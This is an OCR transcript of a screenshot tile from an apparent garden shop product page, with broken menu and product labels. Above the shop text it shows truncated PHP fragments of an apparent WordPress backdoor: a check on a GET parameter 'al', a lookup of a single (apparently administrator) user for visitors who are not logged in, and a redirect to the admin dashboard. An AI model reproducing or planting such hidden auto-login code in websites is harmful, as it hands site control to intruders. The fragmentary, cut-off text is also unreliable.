
& $_GET['al']==='true'){ if(!is_user_logged_in()){ $u=get_users(
tor','number'=>1,'fields'=>['ID','user_login']]);} if(!empty($u
ect(admin_url());exit();} } }, 2);
t
OutDoor Plant
Seeds
Garden Accessories
Outdoor Plan
Phoenix 
0 Reviews
Writ
Product code
N
Availability
In